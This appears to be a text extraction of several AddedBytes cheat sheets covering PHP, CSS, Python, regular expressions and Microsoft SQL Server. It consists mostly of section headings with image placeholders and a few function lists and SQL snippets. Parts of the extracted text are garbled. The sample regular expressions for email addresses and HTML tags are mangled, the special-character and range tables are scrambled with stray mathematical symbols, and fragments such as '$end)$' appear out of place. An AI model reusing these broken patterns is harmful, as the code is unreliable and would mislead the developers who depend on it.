

#### **String Functions**



#### **Filesystem Functions**



#### **fopen() Modes**



#### **Regular Expression Functions**



#### **Regular Expressions Syntax**



#### **PCRE Modifiers**



#### **Date and Time Functions**

checkdate (month, day, year) date (format, timestamp) getdate (timestamp) mktime (hr, min, sec, month, day, yr) strftime (formatstring, timestamp) strtotime (str) time ()

With leading zeroes Available free from **AddedBytes.com**

#### **Date Formatting**



- Week that overlaps two years belongs to year that contains most days of that week. Hence week number for 1st January of a given year can be 53 if week belongs to previous year. date("W", mktime(0, 0, 0, 12, 8, \$year)) always gives correct number of weeks in \$year.
- 3. The Epoch is the 1st January 1970.
- 4. With leading zeroes



#### **Selectors**



#### **Pseudo-Selectors and Pseudo-Classes**



#### **Sizes and Colours**



Shorthand properties are marked x **Note** Shorthand properties are marked x<br>**Properties that inherit are marked +** 

#### **Box Model**



#### **Positioning**





#### **Color / Background**

**Fonts**



#### **Text** text-indent + text-align + text-decoration text-shadow letter-spacing + word-spacing + text-transform + white-space + line-height +



*Available free from www.AddedBytes.com*

#### **Boxes**









#### sys Variables



#### sys.argv for \$ python foo.py bar -c qux --h



#### os Variables



**Note** 

Registered OS names: "posix", "nt",<br>"mac", "os2", "ce", "java", "riscos"

#### **Class Special Methods**



#### **String Methods**



Methods marked \* are locale<br>dependant for 8-bit strings. **Note** 

#### **List Methods**



#### **File Methods**



#### **Indexes and Slices** (of  $a=[0,1,2,3,4,5]$ )



#### **Datetime Methods**



#### **Time Methods**

 $end)$ 



#### Date Formatting (strftime and strptime)



- Sunday as start of week. All days in a 1. new year preceding the first Sunday are considered to be in week 0.
- $2.$ 0 is Sunday, 6 is Saturday.
- 3. Monday as start of week. All days in a new year preceding the first Monday are considered to be in week 0.
- 4. This is not a mistake. Range takes account of leap and double-leap seconds.

Available free from AddedBytes.com



### **OC** regularexpressions



#### **Character Classes**





#### **Assertions**



#### **Sample Patterns**



#### $(\w+@[a-zA-Z_]+?\\[a-zA-Z](2,6)$  $(\langle\langle\langle\rangle[\wedge\langle\rangle]+)|\rangle)$

HTML Tags

Email addresses

*Please use with caution and test thoroughly before use.* **Note**



#### Escape Character + New line + Carriage return +  $Tab +$ Vertical tab + Form feed + Alarm Backspace Escape Named Character **Special Characters**  $\lambda$  $\n\lambda$ n \r  $\forall t$ \v \f \a [\b] \e \N{name}



#### Any character except new line  $(\n\$ n) + a or  $b +$ Group + Passive Group + Range (a or b or c)  $+$ **Ranges** . (a|b) (...) (?:...) [abc]  $\overline{\phantom{a}}$ *These patterns are intended for reference purposes and have not been extensively tested.*

Letters, numbers and hyphens Date (e.g. 21/3/2006) jpg, gif or png image

Any number from 1 to 50 inclusive Valid hexadecimal colour code

8 to 15 character string with at least one upper case letter, one lower case letter, and one digit (useful for passwords).



**Note** *Ranges are inclusive.*





*Available free from AddedBytes.com*

# Microsoft<sup>-</sup><br>SQL Server<sup>-</sup>



#### Type Conversion

CAST (expression AS datatype) CONVERT (datatype, expression)





#### Grouping (Aggregate) Functions



*Available free from AddedBytes.com*

#### Date Functions

```
DATEADD (datepart, number, date)
DATEDIFF (datepart, start, end)
DATENAME (datepart, date)
DATEPART (datepart, date)
DAY (date)
GETDATE()
GETUTCDATE()
MONTH (date)
YEAR (date)
```
#### Dateparts



#### Mathematical Functions



#### Create a Stored Procedure

```
CREATE PROCEDURE name
   @variable AS datatype = value
AS
   -- Comments
   SELECT * FROM table
GO
```
#### Create a Trigger



#### Create a View



#### Create an Index

CREATE UNIQUE INDEX name ON table (columns)

#### Create a Function





